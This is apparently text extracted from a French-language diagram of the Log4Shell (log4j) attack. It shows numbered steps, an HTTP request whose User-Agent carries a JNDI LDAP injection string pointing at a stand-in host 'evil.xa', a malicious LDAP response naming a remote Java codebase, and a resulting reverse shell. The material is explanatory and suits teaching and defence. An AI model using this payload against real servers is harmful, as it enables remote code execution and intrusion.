 Librairie log4j
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
2
“”
${jndi:ldap://evil.xa/x}
3
1
Attaquant
Serveur Victime
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
4
5
Reverse Shell
Serveur Web
Serveur LDAP